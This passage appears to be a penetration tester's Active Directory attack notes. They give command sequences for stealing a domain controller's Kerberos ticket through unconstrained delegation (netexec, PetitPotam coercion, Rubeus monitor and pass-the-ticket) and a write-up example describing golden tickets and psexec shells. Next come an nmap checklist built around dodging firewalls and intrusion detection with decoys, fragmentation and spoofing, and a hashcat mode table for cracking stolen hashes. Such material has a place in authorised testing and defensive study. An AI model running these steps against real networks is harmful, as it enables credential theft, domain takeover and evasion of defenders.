This is an older, more dangerous version of delegation where a computer is trusted to impersonate anyone who authenticates to it, no restrictions at all. If you can get a privileged user, or even better the DC itself, to authenticate to a box that has unconstrained delegation turned on, their full TGT gets cached in memory on that box and you can just steal it.
First find which computers have it turned on:
netexec ldap dc-ip -u user -p pass -M unconstrained-delegation
Then coerce something privileged to authenticate to that box, same coercion tools as before:
python3 PetitPotam.py -d domain -u user -p pass unconstrained-delegation-box-ip dc-ip
Then on that box, watch for the ticket to land in memory and grab it with Rubeus:
Rubeus.exe monitor /interval:5 /nowrap
and once you see it show up:
Rubeus.exe ptt /ticket:base64-ticket
Writing these up
Same formula every time, say the tool, the account you used, and exactly what you got. "Using ticketer.py I forged a golden ticket for Administrator using the krbtgt hash pulled from a DCSync against DC1, then used it to get a shell via psexec" is a real write-up. "I think I got Domain Admin" is not.

----
nmap checklist:
# Skip host discovery (treat as up regardless of ping response)
nmap -Pn -p- <target>
# SYN scan (default w/ root) vs full connect (no root needed)
sudo nmap -sS -p- <target>
nmap -sT -p- <target>
# ACK scan - maps firewall rules (filtered vs unfiltered), doesn't tell you open/closed
nmap -sA -p- <target>
# Fragment packets - slip past simple packet filters
nmap -f <target>
nmap -ff <target> # double fragmentation
nmap --mtu 24 <target> # custom fragment size (multiple of 8)
# Decoy scan - hide your real source among fake IPs
nmap -D RND:10 <target>
nmap -D decoy1,decoy2,ME,decoy3 <target>
# Spoof source port - some firewalls trust traffic from 53/80/443
nmap --source-port 53 -p- <target>
nmap -g 53 -p- <target>
# Spoof MAC address (local segment only)
nmap --spoof-mac 0 <target> # random vendor MAC
nmap --spoof-mac Dell <target>
# Timing - slow way down to dodge rate-based IDS/thresholds
nmap -T0 <target> # paranoid
nmap -T1 <target> # sneaky
nmap --scan-delay 5s <target>
# Randomize target/port order (avoid sequential-scan detection)
nmap --randomize-hosts <targets>
nmap -r <target> # DON'T randomize ports (opposite flag, sequential)
# Idle/zombie scan - scan using a third host's IP, fully blind source
nmap -sI <zombie_host> <target>
# Bad checksum - some IDS/firewalls misparse this and let it through
nmap --badsum <target>
# Append random data to packets to alter signature size
nmap --data-length 25 <target>
# Combine several at once (realistic evasion scan)
sudo nmap -sS -Pn -f -T2 -D RND:5 --source-port 53 -p- <target>
Reference table - mode number + where you'll get that hash type on this checklist:
Mode | Hash type | Where it comes from
18200 | Kerberos AS-REP (etype 23/RC4) | AS-REP Roast (what you just ran)
13100 | Kerberos TGS-REP (etype 23/RC4) | Kerberoasting (GetUserSPNs.py)
19600 | Kerberos TGS-REP (AES128) | Kerberoast, if account forces AES
19700 | Kerberos TGS-REP (AES256) | Kerberoast, AES256 variant
5600 | NetNTLMv2 | Responder/poisoning captures
5500 | NetNTLMv1 | Responder captures, if NetNTLMv1 allowed (your checklist flags this as a finding)
1000 | NTLM (raw hash) | secretsdump.py, -just-dc, LSA/SAM dumps
3000 | LM | Legacy LM hash (your checklist: "Weak Password Storage: LAN Manager Hashing")
2100 | DCC2 / mscash2 | Domain cached creds, local cached logon (Windows)
1800 | sha512crypt | Linux /etc/shadow (modern)
500 | md5crypt | Linux /etc/shadow (older)

